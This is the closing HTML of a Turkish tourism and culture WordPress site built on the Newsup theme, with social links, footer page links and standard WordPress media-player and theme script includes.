                                                                        <a target="_blank"  href="http://www.linkedin.com">
                                                                        <li><span class="icon-soci linkedin"><i class="fa fa-linkedin"></i></span></li></a>
                                                                         <a target="_blank"  href="http://www.instagram.com"><li><span class="icon-soci instagram"><i class="fa fa-instagram"></i></span>
                                    </li></a>
                                                                                                            <a target="_blank"  href="http://www.youtube.com">
                                    <li><span class="icon-soci youtube"><i class="fa fa-youtube"></i></span></li></a>
                                                                        <a target="_blank"  href="http://www.pinterest.com">
                                    <li><span class="icon-soci pinterest"><i class="fa fa-pinterest-p"></i></span></li></a>
                                    
                                                                        <a target="_blank"  href="http://www.telegram.com">
                                    <li><span class="icon-soci telegram"><i class="fa fa-telegram"></i></span></li></a>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <div class=""><ul class="info-right"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
	<style>
		footer .mg-widget p, footer .site-title a, footer .site-title a:hover , footer .site-description, footer .site-description:hover{
	
			color: #000000;
}

	</style>

<link rel='stylesheet' id='mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"tr","strings":{"mejs.download-file":"Dosyay\u0131 indir","mejs.install-flash":"Flash oynat\u0131c\u0131 etkinle\u015ftirilmemi\u015f ya da kurulmam\u0131\u015f bir taray\u0131c\u0131 kullanmaktas\u0131n\u0131z. L\u00fctfen Flash oynat\u0131c\u0131 eklentinizi a\u00e7\u0131n ya da son s\u00fcr\u00fcm\u00fc https:\/\/get.adobe.com\/flashplayer\/ adresinden indirin","mejs.fullscreen":"Tam ekran","mejs.play":"Oynat","mejs.pause":"Durdur","mejs.time-slider":"Zaman kayd\u0131rac\u0131","mejs.time-help-text":"Sol\/sa\u011f tu\u015falr\u0131 ile bir saniye, yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile 10 saniye ilerletin.","mejs.live-broadcast":"Canl\u0131 yay\u0131n","mejs.volume-help-text":"Yukar\u0131\/a\u015fa\u011f\u0131 tu\u015flar\u0131 ile sesi art\u0131r\u0131n ya da azalt\u0131n.","mejs.unmute":"Sesi geri a\u00e7","mejs.mute":"Sessiz","mejs.volume-slider":"Ses  kayd\u0131rac\u0131","mejs.video-player":"Video oynat\u0131c\u0131","mejs.audio-player":"Ses oynat\u0131c\u0131","mejs.captions-subtitles":"Ba\u015fl\u0131klar\/altyaz\u0131lar","mejs.captions-chapters":"B\u00f6l\u00fcmler","mejs.none":"Hi\u00e7biri","mejs.afrikaans":"Afrikanca","mejs.albanian":"Arnavut\u00e7a","mejs.arabic":"Arap\u00e7a","mejs.belarusian":"Beyaz Rus\u00e7a","mejs.bulgarian":"Bulgarca","mejs.catalan":"Katalanca","mejs.chinese":"\u00c7ince","mejs.chinese-simplified":"\u00c7ince (Basitle\u015ftirilmi\u015f)","mejs.chinese-traditional":"\u00c7ince (Geleneksel)","mejs.croatian":"H\u0131rvat\u00e7a","mejs.czech":"\u00c7ek\u00e7e","mejs.danish":"Danca","mejs.dutch":"Hollandal\u0131","mejs.english":"\u0130ngilizce","mejs.estonian":"Estonyaca","mejs.filipino":"Filipince","mejs.finnish":"Fince","mejs.french":"Frans\u0131z","mejs.galician":"Gali\u00e7yaca","mejs.german":"Almanca","mejs.greek":"Yunanca","mejs.haitian-creole":"Haiti kreyolu","mejs.hebrew":"\u0130branice","mejs.hindi":"Hint\u00e7e","mejs.hungarian":"Macarca","mejs.icelandic":"\u0130zlandaca","mejs.indonesian":"Endonezyaca","mejs.irish":"\u0130rlandaca","mejs.italian":"\u0130talyanca","mejs.japanese":"Japonca","mejs.korean":"Korece","mejs.latvian":"Letonca","mejs.lithuanian":"Litvanca","mejs.macedonian":"Makedonyaca","mejs.malay":"Malayaca","mejs.maltese":"Malta Dili","mejs.norwegian":"Norve\u00e7ce","mejs.persian":"Fars\u00e7a","mejs.polish":"Leh\u00e7e","mejs.portuguese":"Portekizce","mejs.romanian":"Romence","mejs.russian":"Rus\u00e7a","mejs.serbian":"S\u0131rp\u00e7a","mejs.slovak":"Slovak\u00e7a","mejs.slovenian":"Sloven Dili","mejs.spanish":"\u0130spanyolca","mejs.swahili":"Svahili Dili","mejs.swedish":"\u0130sve\u00e7\u00e7e","mejs.tagalog":"Tagalogca","mejs.thai":"Tay Dili","mejs.turkish":"T\u00fcrk\u00e7e","mejs.ukrainian":"Ukraynaca","mejs.vietnamese":"Vietnamca","mejs.welsh":"Galler Dili","mejs.yiddish":"Eskenazi Dili"}};
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/custom.js?ver=5.8.12' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>